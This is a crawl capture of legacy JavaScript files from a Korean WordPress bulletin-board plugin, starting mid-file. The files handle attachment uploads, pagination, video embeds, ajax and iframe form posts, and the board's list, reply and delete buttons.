class=\"data\"></span>";                                        file_list += "<div class=\"uploadify-progress\"><div class=\"uploadify-progress-bar\"><!--Progress Bar--></div></div>";                                        $lhwb("#" + data.id).append(file_list);                                        lhcontrol.appconfig.board_attach_name = data.name;                                        lhcontrol.appconfig.board_attach_size = data.size;                                        return false;                },                'onCancel'	  : function(file) {									                        //alert('The file ' + file.name + ' was cancelled.');                        return false;                },                'onUploadStart' : function(file) {                                        if(file.index > 0){                                                $lhwb('#' + btn_name).uploadify('cancel', lhcontrol.appconfig.board_attach_id);                                                lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_deletify&file_path="+lhcontrol.appconfig.board_attach_path, "", "jsonp", "get", function(msg) {                                                if(typeof(msg) == "object") {                                                }                                                });                                                lhcontrol.appconfig.board_attach_id = file.id;                                        } else {                                                lhcontrol.appconfig.board_attach_id = file.id;                                        }                                        $lhwb.each(file,function(key,val){                                                        lhutil.debug(key + "=" +val);                                        });                                        return true;                },                'onClearQueue' : function(queueItemCount) {                                        lhcontrol.appconfig.board_attach_name = "";                                        lhcontrol.appconfig.board_attach_path = "";                                        lhcontrol.appconfig.board_attach_size = "";                                        return true;                },                'onUploadSuccess' : function(file, data, response) {                                        var result = eval( "("+ data + ")" );                                        if(response == true && result.result != "ok"){                                                lhcontrol.appconfig.board_attach_name = "";                                                lhcontrol.appconfig.board_attach_path = "";                                                lhcontrol.appconfig.board_attach_size = "";                                                $lhwb('#btn_name').uploadify('cancel', '*');                                                alert(result.text);                                        } else {                                                lhcontrol.appconfig.board_attach_path = result.text;                                        }                                        return true;                },                'onUploadComplete' : function(file) {                        return true;                },                'onQueueComplete' : function(queueData) {                        return true;                },                'onUploadError'        : function(event, queueID, fileObj, errorObj) {					alert(errobj);                    return true;                }	              });           } catch(e) {             lhutil.debug("<b>javascript error!! - upload " + e + "</b>");        }	              },	filedelete:function() {		try {				lhparsor.ajax(AppLhwbConfig.siteurl+"?lh_func=lhwb_deletify&file_path="+lhcontrol.appconfig.board_attach_path, "", "jsonp", "get","");        } catch(e) {             lhutil.debug("<b>javascript error!! - mozillaForceKeyup " + e + "</b>");        }	          				},		mozillaForceKeyup:function(targetId) {		try {			var isIntervalRunning, target;			if ($lhwb.browser.mozilla) {				isIntervalRunning = null;				target = '#' + targetId;				$lhwb(target).bind('keydown', function(e) {					var forceKeyup;					if (e.which === 229) {						tt_forceKeyup = function() {							return $lhwb(target).trigger('keyup');						};						if (!isIntervalRunning) {							return isIntervalRunning = setInterval(tt_forceKeyup, 100);						}					}				});				return $lhwb(target).bind('blur', function(e) {					if (isIntervalRunning) {						clearInterval(isIntervalRunning);						return isIntervalRunning = null;					}				});			}        } catch(e) {             lhutil.debug("<b>javascript error!! - mozillaForceKeyup " + e + "</b>");        }	          				},		createpaging:function(curpage, pagerow, totalrow, numpage) {		try {			curpage			= parseInt(curpage);			pagerow			= parseInt(pagerow);			totalrow		= parseInt(totalrow);			var num_page	= parseInt(numpage);			var max_page	= Math.ceil(totalrow/pagerow);			var start_page	= 0;			var end_page	= 0;			start_page		= curpage - parseInt(num_page / 2);			end_page		= curpage + parseInt(num_page / 2);			if (end_page >= max_page) end_page = max_page;			if (start_page < 1) start_page = 1;			var range		= end_page - start_page + 1;			if (range < num_page) {				var right	= num_page - range;				end_page	+= right;				var left	= num_page - range;				start_page	-= left;			}			if (end_page >= max_page) end_page = max_page;			if (start_page < 1) start_page = 1;			var left_pages	= curpage - start_page;			var right_pages	= end_page - curpage;			var markup		= "";			for (var i = start_page; i <= end_page; i++) {				if (i == curpage) {					markup += "<strong>" + i + "</strong>";				} else {					markup += "<a rel=\""+i+"\">" + i + "</a>";				}			}			return markup;        } catch(e) {             lhutil.debug("<b>javascript error!! - parsePaging " + e + "</b>");        }	},	moviepreview: function(type,src,previewobj) {		try {			var getsrc		= lhutil.moviegetsrc(type,src);			var html		= "";						if(getsrc) {				switch(type) {										case "MOVIE_YOUTUBE":						html	=  "<object width=\"210px\" height=\"196px\" type=\"application/x-shockwave-flash\" data=\"http://www.youtube.com/v/" + getsrc + "\">";						html	+= "	<param name=\"movie\" value=\"http://www.youtube.com/v/" + getsrc + "\" />";						html	+= "	<param name=\"wmode\" value=\"transparent\">";						html	+= "</object>";						break;					case "MOVIE_DAUM":						html	=  "<object type=\"application/x-shockwave-flash\" width=\"210px\" height=\"196px\" align=\"middle\" classid=\"clsid:d27cdb6e-ae6d-11cf-96b8-444553540000\" codebase=\"http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0\">";						html	+= "	<param name=\"movie\" value=\"http://flvs.daum.net/flvPlayer.swf?vid=" + getsrc + "\" />";						html	+= "	<param name=\"allowScriptAccess\" value=\"always\" /><param name=\"allowFullScreen\" value=\"true\" />";						html	+= "	<param name=\"bgcolor\" value=\"#000000\" />";						html	+= "	<param name=\"wmode\" value=\"transparent\" />";						html	+= "	<embed src=\"http://flvs.daum.net/flvPlayer.swf?vid=" + getsrc + "\" width=\"210px\" height=\"196px\" allowScriptAccess=\"always\" type=\"application/x-shockwave-flash\" allowFullScreen=\"true\" wmode=\"transparent\" bgcolor=\"#000000\" ></embed>";						html	+= "</object>";						break;					default:						break;				}				previewobj.html(html);			} else {				//alert(lhcontrol.appconfig.msg.ttalk_media_play_fail);				previewobj.html("");			}		} catch(e) {			lhutil.debug("<b>javascript error!! - moviePreview " + e + "</b>");		}	},		moviegetsrc:function(type, src) {		try {			switch(type) {				case 'MOVIE_YOUTUBE':				var extracted = src.match(/v=([\w-]+)/);				if (extracted) {					var vid = extracted[1];					if (vid)					return vid;				}				break;				case 'MOVIE_DAUM':				var extracted = src.match(/vid=([\w-]+)/);				if (extracted) {					var vid = extracted[1] + '$';					if (vid)					return vid;				}	  				break;			}			return false;        } catch(e) {             lhutil.debug("<b>javascript error!! - moviegetsrc " + e + "</b>");        }			},	randomrange:function(n1, n2) {		try {			return Math.floor( (Math.random() * (n2 - n1 + 1)) + n1 );        } catch(e) {             lhutil.debug("<b>javascript error!! - randomrange " + e + "</b>");        }	},	twitterfollow:function() {		try {			var d	= document;			var s	= "script";			var id	= "sh_twitter-wjs";						$lhwb("#"+id).remove();			var js,fjs	= d.getElementsByTagName(s)[0];			if(!d.getElementById(id)) {				js		= d.createElement(s);				js.id	= id;				js.src	= "//platform.twitter.com/widgets.js";				fjs.parentNode.insertBefore(js,fjs);								//return lhutil.twitterfollow || (t = { _e: [], ready: function(f){ t._e.push(f) } });			}        } catch(e) {             lhutil.debug("<b>javascript error!! - twitterfollow " + e + "</b>");        }			},	charcheck:function(str) {            try {                    var filter = /[\\?]/gi;                    if ( filter ) {                                    var re = new RegExp(filter);                                    if ( re.test(str) !== true){                                                    str = str + "?";                                                    return str;                                    }                                    else {                                                    str = str + "&";                                                    return str;                                    }                    }            } catch(e) {             }	},	gethttpparam:function(name) {		try {			var regexS = "[\\?&]" + name + "=([^&#]*)";			var regex = new RegExp(regexS);			var results = regex.exec(window.location.href);			if (results == null) {				return "";			} else {				return results[1];			}		} catch(e) {         }	},	checkboxall:function(obj) {		try {				// checkbox에 selectchkbox 클래스 삽입 해야함 2012-07-02 Byhaks				var checked = $lhwb("#selectall").attr("checked"); 				$lhwb(".selectchkbox").each(function(){ 					var subChecked = $lhwb(this).attr("checked"); 					if (subChecked != checked) {						$lhwb(this).click(); 					}				}); 		} catch(e) { 			lhutil.debug("<b>javascript error!! - 전체 선택 " + e + "</b>");        }	},	checkboxlist:function(obj) {		try {			if ($lhwb("input[name='chk_list']:checked").length == 5) {				$lhwb("input[name='chk_all']")[0].checked = true;			} else  {                                                //리스트 항목 선택 시 전체 선택 체크를 해제함				$lhwb("input[name='chk_all']")[0].checked = false; 			}		} catch(e) { 			lhutil.debug("<b>javascript error!! - 전체 선택 " + e + "</b>");        }	},	checkboxselect:function(name) {		try {			var valueArr = new Array();			$lhwb("input[name^=" + name + "]:checkbox").each(function(){ 				if($lhwb(this).is(":checked")) {//					valueArr.push();					valueArr[$lhwb(this).parent().attr("board_id")] = $lhwb(this).val();				}			}); 		//	lhutil.debug(valueArr);			return valueArr;		} catch(e) { 			lhutil.debug("<b>javascript error!! - 체크박스 선택 " + e + "</b>");        }	},	addoption: function(val, label) {            try {                var addOpt = document.createElement('option');                addOpt.value = val;                addOpt.appendChild(  document.createTextNode(label)  );                return addOpt;            } catch(e) {                     lhutil.debug("<b>javascript error!! - 셀렉박스 옵션 생성 " + e + "</b>");            }	},	loading: function(id) {		try {			var opts = {				  lines: 11, // The number of lines to draw				  length: 9, // The length of each line				  width: 3, // The line thickness				  radius: 10, // The radius of the inner circle				  rotate: 0, // The rotation offset				  color: '#000', // #rgb or #rrggbb				  speed: 1, // Rounds per second				  trail: 60, // Afterglow percentage				  shadow: false, // Whether to render a shadow				  hwaccel: false, // Whether to use hardware acceleration				  className: 'spinner', // The CSS class to assign to the spinner				  zIndex: 2e9, // The z-index (defaults to 2000000000)				  top: 'auto', // Top position relative to parent in px				  left: 'auto' // Left position relative to parent in px				};				var target = document.getElementById(id);				var spinner = new Spinner(opts).spin(target);		} catch(e) { 			lhutil.debug("<b>javascript error!! - 셀렉박스 옵션 생성 " + e + "</b>");        }    },    numberic:function(time) {															  //디버그 메세지 뿌려주기        try {            // sleep time 1000 단위             $('.num_only').css('imeMode','disabled').keypress(function(event) {                if(event.which && (event.which < 48 || event.which > 57) ) {                    event.preventDefault();                }                }).keyup(function(){                    if( $(this).val() != null && $(this).val() != '' ) {                        $(this).val( $(this).val().replace(/[^0-9]/g, '') );                    }                });        } catch(e) {         }    },    sleep:function(time) {															  //디버그 메세지 뿌려주기        try {            // sleep time 1000 단위             if(time < 1) return;            var now = new Date();            var stop = now.getTime() + time;            while(true){                now = new Date();                if(now.getTime() > stop) return;            }        } catch(e) {         }    },    debug:function(msg) {															  //디버그 메세지 뿌려주기        try {            if(AppLhwbConfig.boardconfig.opt_debug == "y" || lhcontrol.appconfig.debug == "y") {                if($lhwb("#lh_debugmsg").size() == 0) {                    $lhwb("body").prepend("<div id=\"lh_debugmsg\" style=\"position:fixed;width:300px;top:0;left:0;border:1px solid red;z-index:9999999;zoom:1;color:red;font-size:11px;text-align:left;\"></div>");	                }                $lhwb("#lh_debugmsg").prepend("["+ o2s.format(new Date(),"yyyy-mm-dd HH:ii:ss") + "] " + msg + "<br>");            }        } catch(e) {         }    },        byte_length:function(str) {															          try {            var byteLength = 0;            for (var inx = 0; inx < str.length; inx++) {                var oneChar = escape(str.charAt(inx));                if (oneChar.length == 1) {                    byteLength++;                } else if (oneChar.indexOf("%u") != -1) {                    byteLength += 2;                } else if (oneChar.indexOf("%") != -1) {                    byteLength += oneChar.length / 3;                }            }            return byteLength;        } catch(e) {         }    },        cut:function(str,len) {															          try {                var l = 0;            for (var i=0; i<lhutil.byte_length(str); i++) {                l += (str.charCodeAt(i) > 128) ? 2 : 1;                if (l > len) return str.substring(0,i) + "...";            }                        return str;        } catch(e) {         }    }});

--- FILE ---
content_type: text/javascript
request_url: http://woojintop.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_parsor.js
body_size: 7166
content:
/************************************************************/* Description of lhwb_parsor.js/* @category        js/* @date            2012-06-19/* @content         parsor 설정/* @author          이동학(byhaks@lh.co.kr)/************************************************************///데이터 파싱 관련 클래스var LhwbParsor = $lhwb.inherit(Lhwb,{    __constructor:function() {        this.errortrycnt            = 0;    },    css:function(href) {                                                                                                                //css 생성        try {            lhutil.debug("css생성 - "+href);            if(href) {                $lhwb.each($lhwb("link"),function() {											//같은 경로의 css가 있을 경우 초기화                    var thiscss = $lhwb(this).attr("href").split("?");                                                                  //css 생성시 뒤에 붙인 날짜를 떼어준다.                    if(thiscss.length == 2) {                        if(thiscss[0] == href) {											//현재 넣을 css랑 같은 css 삭제                            $lhwb(this).remove();                         }                    } else {                        return;                    }                });	                  $lhwb("<link>").attr({                    "rel":"stylesheet",                    "type":"text/css",                    "charset" : "utf-8",                    "href": href + "?" + new Date()											//css 캐싱 방지용 date를 붙인다.                }).appendTo("head");	              }        } catch(e) {            lhutil.debug("<b>javascript error!! - css " + href + " " + e + "</b>");        }    },      ajax:function(url, data, datatype, type, parsor) {                                                                          	//ajax값 리턴        try {            if(url && type) {                if(type == "postifrm") {                    // iframe 크로스도메인용                    lhparsor.postsubmit(url,data,parsor);                    return;                } else {                    data = datatype == "json" ? data+"&jsoncallback=?" : data;                    type = type == "ajaxpost" ? "post" : type;                                        $lhwb.ajax({	                          url:url,                        data:data,                        type:type,                        cache:false,                        async:false,//                        global:true,                        timeout:10000,                        scriptCharset: 'utf-8',                        dataType: datatype,                         success: function(msg) {                            lhutil.debug("success : 성공이다");                            if(parsor) {                                parsor(msg);                            }                              lhparsor.errortrycnt = 0;                        },                        error: function(xhr,status,error) {                                                       lhutil.debug("error : " + url + data + " " + xhr.status + " " + status + " " + error);                            lhutil.debug("retry : " + url + data);                            if(lhparsor.errortrycnt == 0) {                                lhparsor.errortrycnt++;                                lhparsor.ajax(url, data, datatype, type, parsor);                            }                                                      return false;                        }	                    });	                }            }        } catch(e) {            lhutil.debug("<b>javascript error!! - ajax " + url + " " + e + "</b>");        }		      }, postsubmit:function(url,data,parsor) {        try {            if($lhwb("#temporary_ifr")) $lhwb("#temporary_ifr").remove();            if($lhwb("#temporary_frm")) $lhwb("#temporary_frm").remove();            var tmp_ifr = $lhwb('<iframe name="temporary_ifr" id="temporary_ifr"/>')                                .hide()                                                               .load(function() {                                        $lhwb('#temporary_frm').remove();                                    if(parsor) {                                        lhutil.debug("아이프레임 로드!!");                                        parsor();                                    }                                    return false;                                                                   });            var tmp_frm = $lhwb('<form />')                                .attr({'id':'temporary_frm',                                        'action': url,                                        'method': 'post',                                        'target': 'temporary_ifr'});                                                $lhwb.each(data,function(key,val) {               tmp_frm.append($lhwb('<input type="hidden" name="'+key+'" id="'+key+'" value="'+val+'" />'));			   //alert($lhwb('<input type="hidden" name="'+key+'" id="'+key+'" value="'+val+'" />'));            });            $lhwb('body').append(tmp_ifr).append(tmp_frm);            tmp_frm.submit();                        return false;        } catch(e) {            lhutil.debug("<b>javascript error!! - postsubmit " + url + " " + e + "</b>");        }		                  },    postsubmit:function(url,data,parsor) {        try {            if($lhwb("#temporary_ifr")) $lhwb("#temporary_ifr").remove();            if($lhwb("#temporary_frm")) $lhwb("#temporary_frm").remove();            var tmp_ifr = $lhwb('<iframe name="temporary_ifr" id="temporary_ifr"/>')                                .hide()                                                               .load(function() {                                        $lhwb('#temporary_frm').remove();                                    if(parsor) {                                        lhutil.debug("아이프레임 로드!!");                                        parsor();                                    }                                    return false;                                                                   });            var tmp_frm = $lhwb('<form />')                                .attr({'id':'temporary_frm',                                        'action': url,                                        'method': 'post',                                        'target': 'temporary_ifr'});                                                $lhwb.each(data,function(key,val) {               tmp_frm.append($lhwb('<input type="hidden" name="'+key+'" id="'+key+'" value="'+val+'" />'));			   //alert($lhwb('<input type="hidden" name="'+key+'" id="'+key+'" value="'+val+'" />'));            });            $lhwb('body').append(tmp_ifr).append(tmp_frm);            tmp_frm.submit();                        return false;        } catch(e) {            lhutil.debug("<b>javascript error!! - postsubmit " + url + " " + e + "</b>");        }		                  }});

--- FILE ---
content_type: text/javascript
request_url: http://woojintop.smart-apps.co.kr/wp-content/plugins/lhlab-board/js/lhwb_button.js
body_size: 18938
content:
/************************************************************/* Description of lhwb_button.js/* @category        js/* @date            2012-06-19/* @content         버튼 설정/* @author          이동학(byhaks@lh.co.kr)/************************************************************///버튼 컨트롤 클래스var LhwbButton = $lhwb.inherit(Lhwb,{    __constructor:function() {        this.keylock = false;    },    listpaging:function(pagingobj,perpage,totalcnt,obj,searchkey,searchval) {        try {            $lhwb.each(pagingobj.find("a"), function(key,val) {                $lhwb(this).css({"cursor":"pointer"}).unbind("click").click(function() {					                    var page = $lhwb(this).attr("rel");                    perpage = parseInt(perpage);                    var curpage = parseInt(pagingobj.find("strong").text());                    if(page == "first"){                        page = "1";                    } else if(page == "prev") {                        page = parseInt(curpage - parseInt(lhcontrol.appconfig.board_b_listcount));                    } else if(page == "next") {                        page = parseInt(curpage + parseInt(lhcontrol.appconfig.board_b_listcount));                    } else if(page == "last") {                        page = Math.ceil(totalcnt / perpage);                    } else {                    }                    obj(page,perpage,searchkey,searchval);                });            });        } catch(e) {            lhutil.debug("<b>javascript error!! - listpaging " + e + "</b>");        }     },    listpagesearch:function() {        try {                        $lhwb("#board_search > span").children("a").css({"cursor":"pointer"}).unbind("click").click(function() {					                var searchkey = $lhwb("#board_search > span").find("select").val();                if($lhwb("#board_search > span").children("input").val().length > 0) {                    var searchval = $lhwb.trim($lhwb("#board_search > span").children("input").val());                    lhcontrol.listpageparsor(lhcontrol.appconfig.board_b_page, lhcontrol.appconfig.board_b_count, searchkey, searchval);                } else {                    alert("검색어를 입력하여 주세요.");                    $lhwb("#board_search >span").children("input").focus();                }            });            $lhwb("#board_search > span").children("input").unbind("keydown").keydown(function(e) {                if(e.keyCode == 13) {                    $lhwb("#board_search > span").children("a").click();                }            });                                } catch(e) {            lhutil.debug("<b>javascript error!! - listpagesearch " + e + "</b>");        }    },    boardlistmove:function() {        try {            $lhwb("#lhwb_view_footer").find(".btn_list").css({"cursor":"pointer"}).unbind("click").click(function() {					// 20121031					var addr = location.href;					addr = addr.split("?");					location.href = addr[0];					//history.go(-1);            });            $lhwb("#lhwb_board").find(".btn02").css({"cursor":"pointer"}).unbind("click").click(function() {                    history.go(-1);            });            $lhwb("#lhwb_board").find(".btn_cancel").css({"cursor":"pointer"}).unbind("click").click(function() {                    history.go(-1);            });                    } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boardviewmove:function() {        try {            $lhwb("#lhwb_view_url").css({"cursor":"pointer"}).unbind("click").click(function() {                lhcontrol.appconfig.list_id = $lhwb(this).attr("list_id");                location.href = lhutil.charcheck(AppLhwbConfig.locationurl) + "lhwb_mode=view&board_id=" + AppLhwbConfig.board_id + "&list_id=" + lhcontrol.appconfig.list_id;            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boardwirtemove:function() {        try {            $lhwb("#board_write_btn").children("a").css({"cursor":"pointer"}).unbind("click").click(function() {                location.href = lhutil.charcheck(AppLhwbConfig.locationurl) + "lhwb_mode=write&board_id=" + AppLhwbConfig.board_id;            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boarddownload:function() {        try {            $lhwb("#lhwb_board_view  .lhwb_download").css({"cursor":"pointer"}).unbind("click").click(function() {                if(confirm('다운로드 하시겠습니까?')) {                    location.href = AppLhwbConfig.siteurl+"?lh_func=lhwb_download&board_id=" + AppLhwbConfig.board_id + "&list_id="+lhutil.gethttpparam("list_id");                } else {                    return false;                }            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirteshow " + e + "</b>");        }    },    boardviewshow:function(idx) {        try {            var reply_position;            $lhwb("#"+idx+" .btn_write").toggle(function() {                lhcontrol.appconfig.board_comment_id = $lhwb(this).attr("rel");                reply_position = $lhwb("#" + $lhwb(this).closest("li").attr("id")).offset();                $lhwb('html, body').animate({scrollTop:reply_position.top}, 'slow');                $lhwb("#reply_input_" + lhcontrol.appconfig.board_comment_id).show("slow");                $lhwb("#reply_input_" + lhcontrol.appconfig.board_comment_id).addClass("lwhb_reply_line");                $lhwb("#reply_input_" + lhcontrol.appconfig.board_comment_id).addClass("pt20");                $lhwb("#reply_input_" + lhcontrol.appconfig.board_comment_id).html(lhcontrol.boardviewreplymarkup("","","re_reply_input")).slideDown();                lhcontrol.disabled(AppLhwbConfig.boardconfig.is_login);                $lhwb("#lhwb_re_reply_text").focus();                lhbutton.boardrereplywrite();            }, function(){                $lhwb("#reply_input_" + lhcontrol.appconfig.board_comment_id).hide("slow");                $lhwb("#reply_input_" + lhcontrol.appconfig.board_comment_id).html("");            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirteshow " + e + "</b>");        }    },    boardreplywrite:function() {        try {            $lhwb("#reply_str_count > span:first").text($lhwb("#lhwb_reply").find("textarea").val().length);            $lhwb("#reply_str_count > span:last").text(lhcontrol.appconfig.board_c_maxlen+"자");            $lhwb("#lhwb_reply_btn").find(".btn_write").css({"cursor":"pointer"}).unbind("click").click(function() {							// 20121107				if (AppLhwbConfig.boardconfig.is_login == "y") {					lhcontrol.boardviewreplywrite("reply");					$lhwb("#lhwb_reply_text").focus();				} else {					alert("로그인 하신 후 이용하실 수 있습니다.");				}            });            $lhwb("#lhwb_reply").find("textarea").css({"cursor":"pointer"}).one("click",function() {                $lhwb(this).val("");            });            $lhwb("#lhwb_reply").find("textarea").css({"cursor":"pointer"}).live("keyup focusout blur change click", function() {                if($lhwb(this).val().length > lhcontrol.appconfig.board_c_maxlen){                    alert("댓글의 최대입력글자는 " + lhcontrol.appconfig.board_c_maxlen + "자이상입니다.");                    $lhwb(this).val($lhwb(this).val().substr(0,lhcontrol.appconfig.board_c_maxlen));                } else {                    $lhwb("#reply_str_count > span:first").text($lhwb(this).val().length);                }            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardreplywrite " + e + "</b>");        }    },    boardrereplywrite:function() {        try {            $lhwb("#reply_re_str_count > span:first").text($lhwb("#lhwb_re_reply").find("textarea").val().length);            $lhwb("#reply_re_str_count > span:last").text(lhcontrol.appconfig.board_c_maxlen+"자");            $lhwb("#lhwb_re_reply_btn").find(".btn_write").css({"cursor":"pointer"}).unbind("click").click(function() {				// 20121107				if (AppLhwbConfig.boardconfig.is_login == "y") {					lhcontrol.boardviewreplywrite("comment");					} else {					alert("로그인 하신 후 이용하실 수 있습니다.");				}				            });            $lhwb("#lhwb_reply").find("textarea").css({"cursor":"pointer"}).one("click",function() {                $lhwb(this).val("");            });            $lhwb("#lhwb_re_reply_text").css({"cursor":"pointer"}).live("keyup", function() {                if($lhwb(this).val().length > lhcontrol.appconfig.board_c_maxlen){                    alert("댓글의 최대입력글자는 " + lhcontrol.appconfig.board_c_maxlen + "자이상입니다.");                    $lhwb(this).val($lhwb(this).val().substr(0,lhcontrol.appconfig.board_c_maxlen));                } else {                    $lhwb("#reply_re_str_count > span:first").text($lhwb(this).val().length);                }            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardrereplywrite " + e + "</b>");        }    },	boardviewmodifychk:function() { // 20121105        try {            $lhwb("#lhwb_view_footer").find(".btn_write").css({"cursor":"pointer"}).unbind("click").click(function() {                lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");                location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("pwdchk");            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },	boardviewmodify:function() {        try {            $lhwb("#lhwb_view_footer").find(".btn_write").css({"cursor":"pointer"}).unbind("click").click(function() {//				lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("modify");                lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");                location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("write");            });        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },	// 20121009 답글 추가    boardviewboardreply:function() {        try {			// 2014-11-05 비밀글 s            $lhwb("#lhwb_view_footer").find(".btn_board_reply").css({"cursor":"pointer"}).unbind("click").click(function() {//				lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("modify");                lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");				if(AppLhwbConfig.boardconfig.login_id == "비회원"){ 					var location_href = lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("write");					location.href = location_href.split("&mode=write").join("&mode=boardreply") + "mode=boardreply";				} else {					location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("write") + "mode=boardreply";								}            });			// 2014-11-05 비밀글 e						/*$lhwb("#lhwb_view_footer").find(".btn_board_reply").css({"cursor":"pointer"}).unbind("click").click(function() {//				lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("modify");                lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");                location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("write") + "mode=boardreply";            });*/        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boardpwdchkdelete:function() { // 20121106 :: 비밀번호체크페이지로이동.        try {			// 2014-11-05 비밀글 s            $lhwb("#lhwb_view_footer").find(".btn_cancel_03").css({"cursor":"pointer"}).unbind("click").click(function() {				lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");				if(AppLhwbConfig.boardconfig.login_id == "비회원"){ 					var location_href = lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("pwdchk");					location.href = location_href.split("&mode=pwdchk&").join("&mode=del_list&") + "mode=del_list";				} else {					location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("pwdchk") + "mode=del_list";				}            });			// 2014-11-05 비밀글 e            /*$lhwb("#lhwb_view_footer").find(".btn_cancel_03").css({"cursor":"pointer"}).unbind("click").click(function() {				lhcontrol.appconfig.board_list_id = lhutil.gethttpparam("list_id");				location.href = lhutil.charcheck(AppLhwbConfig.locationurl).split("view").join("pwdchk") + "mode=del_list";            });*/            $lhwb("#lhwb_reply_container").find(".btn_cancel").css({"cursor":"pointer"}).unbind("click").click(function() {                if(confirm('댓글을 삭제하시겠습니까??')) {                    lhcontrol.appconfig.board_comment_id = $lhwb(this).attr("rel");                    lhcontrol.boardldelete("reply");                }             });                        $lhwb("#lhwb_reply_container span#reply_input_del").css({"cursor":"pointer"}).unbind("click").live("click",function(){                $lhwb(this).parent().parent().parent().parent().parent().hide(1000);            });                    } catch(e) {        lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },	boardviewdelete:function() {        try {                        $lhwb("#lhwb_view_footer").find(".btn_cancel_03").css({"cursor":"pointer"}).unbind("click").click(function() {				if(confirm('게시물을 삭제하시겠습니까??')) {					lhcontrol.boardldelete("list");				}            });            $lhwb("#lhwb_reply_container").find(".btn_cancel").css({"cursor":"pointer"}).unbind("click").click(function() {                if(confirm('댓글을 삭제하시겠습니까??')) {                    lhcontrol.appconfig.board_comment_id = $lhwb(this).attr("rel");                    lhcontrol.boardldelete("reply");                }             });                        //$lhwb("#lhwb_reply_container").find(".btn_cancel_04 ").css({"cursor":"pointer"}).live("click",function() {            /*             $lhwb("#lhwb_reply_container span.btn_cancel_04").css({"cursor":"pointer"}).unbind("click").live("click",function(){                $lhwb(this).parent().parent().parent().parent().parent().hide(1000);            });             **/            $lhwb("#lhwb_reply_container span#reply_input_del").css({"cursor":"pointer"}).unbind("click").live("click",function(){                $lhwb(this).parent().parent().parent().parent().parent().hide(1000);            });                    } catch(e) {        lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boardpwdchkadd:function() { // 20121105        try {                        $lhwb("#lhwb_board_pwdchk_btn").children("a").css({"cursor":"pointer"}).unbind("click").click(function() {                $lhwb("#lhwb_editor-html").trigger("click");                $lhwb("#lhwb_editor-tmce").trigger("click");                $lhwb("#lhwb_editor-html").trigger("click");                $lhwb("#lhwb_editor-tmce").trigger("click");				lhcontrol.boardpwdchkresult();            });                    } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },	boardwirteadd:function() {        try {                        $lhwb("#lhwb_board_write_btn").children("a").css({"cursor":"pointer"}).unbind("click").click(function() {                $lhwb("#lhwb_editor-html").trigger("click");                $lhwb("#lhwb_editor-tmce").trigger("click");                $lhwb("#lhwb_editor-html").trigger("click");                $lhwb("#lhwb_editor-tmce").trigger("click");                lhcontrol.boardwriteresult();            });                        /*            $lhwb("#lhwb_board_write_btn").css({"cursor":"pointer"}).unbind("click").click(function() {                $lhwb("#lhwb_editor-html").trigger("click");                $lhwb("#lhwb_editor-tmce").trigger("click");                $lhwb("#lhwb_editor-html").trigger("click");                $lhwb("#lhwb_editor-tmce").trigger("click");                lhcontrol.boardwriteresult();            });            */                    } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boardwirtedelete:function() {        try {            $lhwb("#lhwb_write_btn_add").children("a").css({"cursor":"pointer"}).unbind("click").click(function() {                lhutil.debug($lhwb("#editor-test").html());            });                //			$lhwb("#form").attr('action','경로').submit();        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boardwirtemodify:function() {        try {            $lhwb("#lhwb_write_btn_add").children("a").css({"cursor":"pointer"}).unbind("click").click(function() {                lhutil.debug($lhwb("#editor-test").html());            });                //			$lhwb("#form").attr('action','경로').submit();        } catch(e) {            lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    boardeditchange:function() {        try {            $lhwb("#lhwb_editor-html").click(function() {                AppLhwbConfig.boardconfig.edit_type = "lhwb_editor-html";                lhutil.debug(AppLhwbConfig.boardconfig.edit_type);            });            $lhwb("#lhwb_editor-tmce").click(function() {                AppLhwbConfig.boardconfig.edit_type = "lhwb_editor-tmce";                lhutil.debug(AppLhwbConfig.boardconfig.edit_type);            });        } catch(e) {         lhutil.debug("<b>javascript error!! - boardwirtemove " + e + "</b>");        }    },    loginmsg : function() {        try {            $lhwb(".lwhb_reply_ul .comment_input").unbind("click").click(function() {                if($lhwb("#lhwb_reply_text").attr("disabled") || $lhwb("#lhwb_re_reply_text").attr("disabled")){                    alert("로그인을 하셔야합니다.");                };            });        } catch(e) {            lhutil.debug("<b>javascript error!! - listpagesearch " + e + "</b>");        }    },    testbutton:function() {        try {            alert("test button");        } catch(e) {            lhutil.debug("<b>javascript error!! - listpagesearch " + e + "</b>");        }    